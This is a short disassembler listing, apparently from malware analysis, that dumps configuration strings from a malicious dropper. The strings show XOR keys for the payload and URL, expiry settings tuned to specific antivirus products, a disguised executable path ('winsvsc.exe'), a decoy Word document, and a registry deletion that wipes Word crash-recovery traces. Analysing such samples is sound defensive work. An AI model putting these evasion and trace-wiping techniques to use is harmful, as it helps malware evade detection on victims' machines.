 seg000:0000000000000404 aSmIncludePcoun db 'sm\INCLUDE\PCOUNT\SHELL32.INC',27h,0Ah
seg000:0000000000000404 db 'include ',27h,'c:\Fasm\INCLUDE\WIN32AXP.INC',27h,0Ah
seg000:0000000000000404 db 'include ',27h,'Shellcodes\MyAssemblyMacros\MyAssemblyMacrosMain.I'
seg000:0000000000000404 db 'NC',27h,0Ah
seg000:0000000000000404 db 0Ah
seg000:0000000000000404 db 0Ah
seg000:0000000000000404 db 0Ah
seg000:0000000000000404 db ';if debugging turn this bit on',0Ah
seg000:0000000000000404 db 'debug = 0',0Ah
seg000:0000000000000404 db 0Ah
seg000:0000000000000404 db 'xor_key_main = 0xAD',0Ah
seg000:0000000000000404 db 'xor_key_payload = 0xFE',0Ah
seg000:0000000000000404 db 'xor_key_url = 0xCE',0Ah,0
seg000:0000000000000570 aExpiryYearDate db 'expiry_year_date = 0x7e6070f',0Ah
seg000:0000000000000570 db 'mcafee_expiry_year_date = 0',0Ah
seg000:0000000000000570 db 'avg_expiry_year_date = 0',0Ah
seg000:0000000000000570 db 'norton_expiry_year_date = 0',0Ah
seg000:0000000000000570 db 'bitdefender_expiry_year_date = 0x7e6070f',0Ah
seg000:0000000000000570 db 'eset_expiry_year_date = 0x7e60717',0
seg000:0000000000000660 a0DefineRealVar db 27h,', 0',0Ah
seg000:0000000000000660 db 'define_real_variable local_path_exe_env, ',27h,'%tmp%\..\winsvsc.'
seg000:0000000000000660 db 'exe',27h,',0',0Ah
seg000:0000000000000660 db 'define_real_variable tmp_env_path, ',27h,'%tmp%\document.doc',27h
seg000:0000000000000660 db ',0',0Ah
seg000:0000000000000660 db 'define_real_variable clear_registry, ',27h,'reg delete "HKCU\Soft'
seg000:0000000000000660 db 'ware\Microsoft\Office\12.0\Word\Resili',0
seg000:0000000000000743 align 8